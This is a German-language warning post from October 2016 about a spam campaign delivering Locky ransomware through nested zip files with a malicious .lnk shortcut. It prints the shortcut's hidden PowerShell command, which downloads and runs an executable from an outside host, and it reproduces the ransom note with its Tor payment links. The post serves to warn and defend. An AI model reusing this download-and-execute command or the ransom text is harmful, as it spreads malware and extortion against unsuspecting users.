Locky statt Cerber Ransomware: E-Mails mit Betreff „Zahl (Benutzername)“ unterwegs…

In den letzten Wochen gab es bereits E-Mails mit einer Zahl und dem Empfängernamen (zumindest der Teil der E-Mail-Adresse, der vor dem @-Zeichen steht) im Verwendungszweck (siehe auch die Warnungen RE: (Empfänger)hvg vom 10.10., 8525819 (Empfängername) vom 06.10., 27881 (Dein Name) vom 30.09., 60222 (Benutzername) vom 27.09.). Der „Body“ war leer, die E-Mail mit hoher Priorität hat eine .zip-Datei mitgebracht.



Hier ein Beispiel vom Samstag, den 15. Oktober 2016:

Betreff: 3404545 shanelmurry

Absender: [email protected]

Anlage: EMAIL_429903_shanelmurry.zip

Das der E-Mail beigefügte zip-Archiv EMAIL_(Zahl)_(Empfänger).zip bringt eine weitere .zip-Datei wie INFO_(Zahl).zip mit (z. B. INFO_28156.zip oder INFO_11501.zip). Darin enthalten ist eine Verknüpfung mit gleichem Dateinamen (z. B. INFO_28156.lnk oder INFO_11501.lnk).

Die Verknüpfung sieht wie folgt aus:

C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -windowstyle hidden (new-object System.Net.WebClient).DownloadFile(‚http://www.temporaryv.bid/user.php?f=1.dat‘,’%Temp%\EVJETH.exe‘);Start-Process ‚%Temp%\EVJETH.exe‘

Der Dateiname in der Verknüpfung ist aber unterschiedlich wie z. B. EVJETH.exe oder MBVIME.exe. Virustotal zeigt für diese Datei eine Erkennungsrate von 7/56. Es handelt sich um den Verschlüsselungs- und Erpressungstrojaner „Locky“.

Früher haben die .zip-Archive ein JavaScript statt der Verknüpfung mitgebracht. Auch die ähnlich lautende URL hat bisher die Cerber Ransomware nachgeladen.



Die Ransomware „Locky“ verschlüsselt viele Dateien und benennt diese in .odin um:

- _0_HOWDO_text.html

- 5837D607-F485-4727-1AF0-075AC8D8051A.odin

- 5837D607-F485-4727-3F3A-CDE261444801.odin

- 5837D607-F485-4727-64A8-FD6D37EBFEEE.odin

- 5837D607-F485-4727-84E8-4C074E2ABC8B.odin





Nach Abschluss der Verschlüsselung wird ein Hinweis jeweils als Bild (.bmp) wie auch als Internetseite (.html) angezeigt:

.*.*$ =* $=$++$*.+_

|===_$*+-$_$._+-

_*-=| *|+a-|| *+_ =!!! WICHTIGE INFORMATIONEN !!!!

Alle Dateien wurden mit RSA-2048 und AES-128 Ziffern verschlüsselt.

Mehr Informationen über RSAdkönnen Sie hier finden:

http://de.wikipedia.org/wiki/RSA-Kryptosystem

http://de.wikipedia.org/wiki/Advanced_Encryption_StandardDie Entschlüsselung Ihrer Dateien ist nur mit einem privaten Schlüsseul und einem Entschlüsselungsprogramm, welches sich auf unserem Server befindet, möglich.

Um Ihren privaten Schlüssel zu erhalten, folgen Sie einem der folgenden Links:

1. http://jhomitevd2abj3fk.tor2web.org/*****

2. http://jhomitevd2abj3fk.onion.to/*****Sollte keine der Adressen verfügbar sein, folgen Sie den folgenden Schritten:

1. Laden Sie einen Tor Browser herunter und installieren diesen: https://www.torproject.org/download/download-easy.html

2. Starten Sie den Browser nach der erfolgreichen Installation und warten auf die Initialisierung.

3. Tippen Sie in die Adresszeile: jhomitevd2abj3fk.onion/*****

4. Folgen Sie den Anweisungen auf der Seite.!!! Ihre persönliche Identifizierungs-ID lautet: ***** !!!

+*|-+*_e-+ |.=.-



Die Verknüpfung lässt sich derzeit vermutlich nur mit dem TOR-Browser öffnen. Dort sieht sie wie folgt aus (Forderung über 2 BitCoin):